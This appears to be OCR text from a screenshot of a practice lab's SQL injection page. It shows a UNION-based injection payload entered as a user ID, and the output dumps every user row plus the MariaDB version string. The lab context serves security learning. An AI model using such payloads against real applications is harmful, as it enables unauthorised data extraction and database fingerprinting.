 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 10.1.26-MariaDB-0+deb9u1